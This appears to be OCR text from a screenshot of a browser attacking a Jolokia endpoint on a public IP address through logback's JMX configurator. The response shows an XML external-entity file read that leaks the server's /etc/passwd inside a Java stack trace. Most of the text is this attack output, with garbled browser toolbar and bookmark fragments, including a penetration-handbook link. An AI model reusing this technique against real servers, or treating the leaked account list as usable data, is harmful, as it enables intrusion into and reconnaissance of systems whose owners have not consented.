 不安全 | 150.158.137.72:8080/jolokia/exec/ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.J...
IP
4
ye
Gmail YouTube 地图 资讯 翻译 百度翻译_百度搜索 oneoneone - Pow... 域渗透一条龙手册 免费的手机号码来... 乌云网 | | WooYun... auto switch 实战|全程分析js到g... »
FeHelper 排序: 默认 升序 降序 乱码修正 元数据 折叠所有 下载JSON 高级定制 隐藏>>
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:107)\n\tat
org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:193)\n\tat
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:166)\n\tat
org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:198)\n\tat org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:96)\n\tat
org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:478)\n\tat org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:140)\n\tat
org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:80)\n\tat org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:87)\n\tat
org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:342)\n\tat org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:799)\n\tat
org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:66)\n\tat org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:861)\n\tat
org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1455)\n\tat org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)\n\tat
java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149)\n\tat java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624)\n\tat
org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)\n\tat java.lang.Thread.run(Thread.java:750)\nCaused by: java.net.MalformedURLException: no
protocol:
:root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/b
in:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/ma
il:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nsystemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin\nsystemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin\nsyslog:x:102:106::/home/syslog:/usr/sbin/nologin\nmessagebus:x:103:107::/nonexistent:/usr/sbin/nologin\n_apt:x:104:65534::/nonexi
stent:/usr/sbin/nologin\nlxd:x:105:65534::/var/lib/lxd/:/bin/false\nuuidd:x:106:110::/run/uuidd:/usr/sbin/nologin\ndnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin\nla
ndscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin\nsshd:x:109:65534::/run/sshd:/usr/sbin/nologin\npollinate:x:110:1::/var/cache/pollinate:/bin/false\nubuntu:x:500:500:ubuntu,,
,:/home/ubuntu:/bin/bash\nntp:x:111:115::/nonexistent:/usr/sbin/nologin\nstatd:x:112:65534::/var/lib/nfs:/usr/sbin/nologin\nlighthouse:x:1000:1000::/home/lighthouse:/bin/bash\npostg
res:x:113:117:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash\nyiye:x:1001:1002::/home/yiye:/bin/bash\nwww:x:1002:1003::/home/www:/sbin/nologin\nmysql:x:1003:1004::/home/mysql:/sbin/nologin\n\n\ta
t java.net.URL.<init>(URL.java:610)\n\tat java.net.URL.<init>(URL.java:507)\n\tat java.net.URL.<init>(URL.java:456)\n\tat
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.setupCurrentEntity(XMLEntityManager.java:619)\n\tat
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntityManager.java:1301)\n\tat
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntityManager.java:1237)\n\tat
com.sun.org.apache.xerces.internal.impl.XMLDocumentFragmentScannerImpl.scanEntityReference(XMLDocumentFragmentScannerImpl.java:1910)\n\tat
com.sun.org.apache.xerces.internal.impl.XMLDocumentFragmentScannerImpl$FragmentContentDriver.next(XMLDocumentFragmentScannerImpl.java:3063)\n\tat
com.sun.org.apache.xerces.internal.impl.XMLDocumentScannerImpl.next(XMLDocumentScannerImpl.java:605)\n\tat
com.sun.org.apache.xerces.internal.impl.XMLNSDocumentScannerImpl.next(XMLNSDocumentScannerImpl.java:113)\n\tat
com.sun.org.apache.xerces.internal.impl.XMLDocumentFragmentScannerImpl.scanDocument(XMLDocumentFragmentScannerImpl.java:507)\n\tat